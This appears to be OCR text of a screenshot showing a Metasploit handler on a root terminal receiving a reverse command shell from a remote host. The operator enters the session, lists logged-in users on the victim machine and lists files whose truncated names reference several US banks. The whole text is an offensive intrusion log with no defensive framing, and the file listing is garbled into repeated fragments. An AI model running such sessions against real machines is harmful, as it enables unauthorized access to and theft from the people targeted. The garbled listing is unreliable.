 root's my-vnc-server desktop (li434-154:11) – VNC Viewer
Terminal
root@li434-154: ~/metasploit-framework
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > [*] Command shell session 19 opened (50.116.36.154:22 ->
172.56.16.252:39038) at 2015-04-16 19:00:07 +0000
msf exploit(handler) > sessions -i 19
[*] Starting interaction with 19...
bash: no job control in this shell
bash-3.2$
bash-3.2$ w
12:01 up 5:08, 3 users, load averages: 0.25 0.26 0.11
USER TTY FROM LOGIN@ IDLE WHAT
kevin console - 6:53 5:07 -
kevin s000 - 7:33 11 ssh
kevin s001 - 7:37 4:11 -bash
bash-3.2$ ls -tla
.regions
ns.com|
ns.com|
.chase.c
.chase.c
.regions
e.citiban
e.citiban
fargo.co
fargo.co
.wellsfar
.wellsfar
h and F